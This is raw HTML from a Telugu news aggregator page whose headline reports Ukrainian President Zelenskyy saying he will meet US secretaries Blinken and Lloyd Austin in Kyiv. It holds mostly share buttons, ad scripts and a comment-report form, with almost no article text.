href="https://pinterest.com/pin/create/button/?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&description=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&media=https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&description={post_title}&media={post_img}"><span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a> <a href="https://reddit.com/submit?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn" data-raw="https://reddit.com/submit?url={post_link}&title={post_title}"><span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span></a> <a href="https://vk.com/share.php?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn" data-raw="https://vk.com/share.php?url={post_link}"><span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span></a> <a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&description=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&media=https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&description={post_title}&media={post_img}"><span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a> <a href="https://getpocket.com/save?title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn" data-raw="https://getpocket.com/save?title={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a>
                  </div>
                </div>
                <div class="featured-area">
                  <div class="featured-area-inner">
                    <figure class="single-featured-image">
                      <img width="780" height="470" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?resize=780%2C470&ssl=1" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ" is_main_img="1">
                    </figure>
                  </div>
                </div>
                <div class="entry-content entry clearfix">
                  <div class="stream-item stream-item-above-post-content">
                    <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                  </div>
                  <p>BSH NEWS</p>
                  <p class="head">ఈ వ్యాఖ్య అభ్యంతరకరంగా ఉందా?</p>
                  <div class="container_offensive" readability="8">
                    <p class="des">దిగువ మీ కారణాన్ని ఎంచుకుని, రిపోర్ట్ బటన్‌పై క్లిక్ చేయండి. ఇది చర్య తీసుకోవడానికి మా మోడరేటర్‌లను హెచ్చరిస్తుంది</p>
                    <p><label for="ofusername"><b>పేరు<input maxlength="100" size="45" id="ofusername" name="ofusername" type="text"></b></label></p>
                    <p class="headGrey"><label for="ofusername"><input maxlength="100" size="45" id="ofusername" name="ofusername" type="text"></label></p>
                    <div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
                      <label for="ofusername"><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script></label>
                    </div>
                    <p class="headGrey"><label for="ofusername">నివేదించడానికి కారణం:</label></p>
<label for="ofusername"></label>
                    <div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
                      <label for="ofusername"><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script></label>
                    </div>
                    <p><label for="ofusername"><input id="ofreason" name="ofreason" type="hidden"> <label><span><span>అపమాద భాష <span></span></span></span></label><span><input value="Slanderous" name="ofreasonradio" type="radio"><span>అపనింద<input value="Inciting hatred against a certain community" name="ofreasonradio" type="radio"><b><span><input value="Inciting hatred against a certain community" name="ofreasonradio" type="radio"><span>ఒక నిర్దిష్ట సంఘంపై ద్వేషాన్ని రెచ్చగొట్టడం<input value="Inciting hatred against a certain community" name="ofreasonradio" type="radio"></span></span></b></span></span></label> <span><span>ఇతరులు</span> 
                    <textarea class="hidden" value="" name="offensiveother"></textarea><input value="Report this!" onclick="SubmitAbuse('abuseForm');" type="button"><input id="ofcommenteroid" name="ofcommenteroid" type="hidden"></span></p>
                  </div>
                  <p><input id="ofcommentid" name="ofcommentid" type="hidden"><input value="2147477890" id="ofcommentchannelid" name="ofcommentchannelid" type="hidden"><input id="ofcommentid" name="ofcommentid" type="hidden"></p>
                  <div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
                    <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                  </div>
                  <p>మీ కారణం అడ్మిన్‌కు నివేదించబడింది.</p>
                  <div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
                    <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                  </div>
                  <p><input id="ofcommenteroid" name="ofcommenteroid" type="hidden"><input value="153" id="ofcommenthostid" name="ofcommenthostid" type="hidden"><a href="https://economictimes.indiatimes.com/news/international/world-news/will-meet-with-us-secretaries-blinken-and-lloyd-austin-in-kyiv-ukrainian-president-zelenskyy/videoshow/91043394.cms" class="button purchase" rel="nofollow noopener" target="_blank">ఇంకా చదవండి</a></p>
                  <div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
                    <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                  </div>
                  <div id="jp-relatedposts" class="jp-relatedposts">
                    <h3 class="jp-relatedposts-headline"><em>Related</em></h3>
                  </div>
                  <div class="stream-item stream-item-below-post-content">
                    <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                  </div>
                  <div class="post-bottom-meta post-bottom-tags post-tags-modern">
                    <div class="post-bottom-meta-title">
                      <span class="tie-icon-tags" aria-hidden="true"></span> Tags
                    </div>
<span class="tagcloud">Blinken secretaries</span>
                  </div>
                </div>
                <div id="post-extra-info">
                  <div class="theiaStickySidebar">
                    <div id="single-post-meta" class="post-meta clearfix">
                      <span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author-avatar"><a href="/author/bshnews/"><img alt="Photo of bshnews" src="https://secure.gravatar.com/avatar/c61cb62f639310bd97990d01f33da641?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/c61cb62f639310bd97990d01f33da641?#038;d=mm&r=g 2x" class="avatar avatar-140 photo" height="140" width="140" loading="lazy"></a></span> <span class="meta-author"><a href="/author/bshnews/" class="author-name tie-icon" title="bshnews">bshnews</a></span></span></span> <span class="date meta-item tie-icon">37 seconds ago</span>
                      <div class="tie-alignright">
                        <span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,001</span> <span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span>
                      </div>
                    </div>
                    <div id="share-buttons-top" class="share-buttons share-buttons-top">
                      <div class="share-links icons-only">
                        <a href="https://www.facebook.com/sharer.php?u=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"><span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span></a> <a href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span></a> <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn" data-raw="https://www.linkedin.com/shareArticle?mini=true&url={post_full_link}&title={post_title}"><span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a> <a href="https://www.tumblr.com/share/link?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&name=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn" data-raw="https://www.tumblr.com/share/link?url={post_link}&name={post_title}"><span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a> <a href="https://pinterest.com/pin/create/button/?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&description=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&media=https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&description={post_title}&media={post_img}"><span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a> <a href="https://reddit.com/submit?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/&title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn" data-raw="https://reddit.com/submit?url={post_link}&title={post_title}"><span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span></a> <a href="https://vk.com/share.php?url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="VKontakte" 